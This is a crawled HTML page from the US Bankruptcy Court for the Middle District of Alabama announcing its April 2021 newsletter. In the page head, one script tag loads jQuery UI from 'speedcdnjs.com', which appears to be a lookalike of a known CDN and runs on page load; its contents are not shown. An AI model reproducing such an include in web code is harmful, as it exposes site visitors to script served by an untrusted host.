

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.almb.uscourts.gov/news/april-2021-newsletter-now-available
body_size: 6725
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/april-2021-newsletter-now-available" />
<link rel="shortlink" href="/node/2037" />
<link rel="shortcut icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>April 2021 Newsletter is Now Available | Middle District of Alabama | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.almb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634lx"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Middle District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(almb.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Middle District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/april-2021-newsletter-now-available":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-2037 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Middle District of Alabama                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Bess M. Parrish Creswell, Chief Judge &#8226; Hon. Christopher L. Hawkins, Judge <br> Brian J. Suckman, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/april-2021-newsletter-now-available" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form--MbVqrpXgHcY6JuaYcLIslPA8JPVprASs-6fjDuZSPo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-762"><a href="http://www.almb.uscourts.gov/">Home</a></li>
<li class="expanded menu-mlid-600"><a href="/chambers-information">Chambers Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-601"><a href="/content/honorable-bess-m-parrish-creswell">Chief Judge Bess M. Parrish Creswell</a></li>
<li class="leaf has-children menu-mlid-671"><a href="/content/honorable-christopher-l-hawkins">Judge Christopher L. Hawkins</a></li>
<li class="leaf menu-mlid-828"><a href="/calendar/month">Court Calendar with Dockets</a></li>
<li class="leaf menu-mlid-602"><a href="/judges-info/hearing-dates">Hearing Dates in General</a></li>
<li class="leaf menu-mlid-1259"><a href="/summary-opinions">Summary of Opinions</a></li>
<li class="last leaf menu-mlid-603"><a href="https://www.govinfo.gov/app/collection/uscourts/bankruptcy/almb/%7B%22pageSize%22%3A%22100%22%2C%22offset%22%3A%220%22%7D" target="_blank">Published Opinions on Government Printing Office Site</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-592"><a href="/court-info/faq">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-1034"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-594"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-684"><a href="/court-news-and-views">Court News and Views (newsletter)</a></li>
<li class="leaf menu-mlid-765"><a href="https://www.uscourts.gov/statistics-reports/caseload-statistics-data-tables">Statistics</a></li>
<li class="leaf menu-mlid-1258"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
<li class="leaf menu-mlid-1131"><a href="/room-reservations">Room Reservations</a></li>
<li class="last leaf menu-mlid-1151"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-604"><a href="/case-info/cm-ecf-case-info">ECF/PACER</a><ul class="menu"><li class="first leaf menu-mlid-1141"><a href="/nextgen-cmecf-deployment-information">NextGen CM/ECF Deployment Information</a></li>
<li class="leaf has-children menu-mlid-766"><a href="/ecf-pacer">Electronic Case Filing (ECF)</a></li>
<li class="last leaf has-children menu-mlid-717"><a href="https://pacer.uscourts.gov/" target="_blank">PACER</a></li>
</ul></li>
<li class="expanded menu-mlid-678"><a href="/filing-information">Filing Information</a><ul class="menu"><li class="first leaf menu-mlid-1032"><a href="https://www.uscourts.gov/court-programs/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-1122"><a href="/credit-reporting-agencies-and-court-records">Credit Reporting Agencies and Court Records</a></li>
<li class="leaf menu-mlid-691"><a href="/fees">Fees</a></li>
<li class="leaf has-children menu-mlid-1052"><a href="/filing-information">Filing Information</a></li>
<li class="leaf menu-mlid-692"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="last leaf menu-mlid-1031"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-607"><a href="/attorney-resources">Attorney Resources</a><ul class="menu"><li class="first leaf has-children menu-mlid-1025"><a href="/approved-agencies-credit-counseling-and-debtor-education">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-1129"><a href="https://ecf.almb.uscourts.gov/cgi-bin/atycal.cgi">Attorney 30-day Calendar</a></li>
<li class="leaf menu-mlid-1058"><a href="http://www.almb.uscourts.gov/ecf-registration">ECF Registration</a></li>
<li class="leaf menu-mlid-1023"><a href="/guidance-tax-return">Guidance on Tax Return</a></li>
<li class="leaf has-children menu-mlid-696"><a href="/local-rules-and-administrative-orders">Local Rules and Administrative Orders</a></li>
<li class="leaf menu-mlid-759"><a href="/request-copies">Request for Copies</a></li>
<li class="leaf menu-mlid-1127"><a href="/procedures-attorneys">Procedures for Attorneys</a></li>
<li class="leaf menu-mlid-827"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-700"><a href="https://www.almba.uscourts.gov/court-info" target="_blank">Trustee Information</a></li>
<li class="last leaf menu-mlid-1256"><a href="/student-loan-discharge-material">Student Loan Discharge Material</a></li>
</ul></li>
<li class="expanded menu-mlid-715"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1029"><a href="/local-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-1028"><a href="/official-bankruptcy-forms">Official Bankruptcy Forms</a></li>
</ul></li>
<li class="last expanded menu-mlid-681"><a href="/related-links">Related Links</a><ul class="menu"><li class="first leaf menu-mlid-708"><a href="http://www.ca11.uscourts.gov/" target="_blank">11th Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-705"><a href="/bankruptcy-administrator-middle-district-alabama">Bankruptcy Administrator</a></li>
<li class="leaf menu-mlid-760"><a href="http://www.ch13mdal.com" target="_blank">Chapter 13 Trustee&#039;s Office</a></li>
<li class="leaf menu-mlid-710"><a href="http://www.alnb.uscourts.gov/" target="_blank">US Bankruptcy Court - Northern District of Alabama</a></li>
<li class="leaf menu-mlid-711"><a href="http://www.alsb.uscourts.gov/" target="_blank">US Bankruptcy Court - Southern District of Alabama</a></li>
<li class="leaf menu-mlid-706"><a href="http://www.uscourts.gov/" target="_blank">US Courts</a></li>
<li class="leaf menu-mlid-709"><a href="http://www.almd.uscourts.gov/" target="_blank">US District Court - Middle District of Alabama</a></li>
<li class="last leaf menu-mlid-707"><a href="http://www.supremecourtus.gov/" target="_blank">US Supreme Court</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              April 2021 Newsletter is Now Available            </h1>
          
                                        
                      <article about="/news/april-2021-newsletter-now-available" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="April 2021 Newsletter is Now Available" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-27T00:00:00-05:00" class="date-display-single">Tuesday, April 27, 2021</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The April 2021 edition of the Alabama Middle Bankruptcy Court Newsletter is now available.  This latest volume of the newsletter can be downloaded <a href="/sites/almb/files/Newsletter%20-%20April%202021.pdf">here</a>.  This volume and all archived volumes are also available on the Newsletter site located <a href="/court-news-and-views">here</a>.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-2df9bbf7cd3a1ad9e83d001609486540">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026-01">January, 2026</a>
              (4)
          </li>
      <li><a href="/news/2025-12">December, 2025</a>
              (2)
          </li>
      <li><a href="/news/2025-11">November, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-09">September, 2025</a>
              (2)
          </li>
      <li><a href="/news/2025-08">August, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-07">July, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-06">June, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-05">May, 2025</a>
              (3)
          </li>
      <li><a href="/news/2025-04">April, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-03">March, 2025</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/april-2021-newsletter-now-available?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/april-2021-newsletter-now-available?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/april-2021-newsletter-now-available?page=3">4</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/april-2021-newsletter-now-available?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/april-2021-newsletter-now-available?page=3">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="https://www.uscourts.gov/careers/search-judiciary-jobs">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="mailto:feedback@almb.uscourts.gov?body=Please%20note%2C%20we%20cannot%20accept%20emails%20on%20requests%20for%20information%20about%20credit%20reporting.%20Please%20see%20our%20Contact%20Us%20page%20for%20additional%20details.">Feedback</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
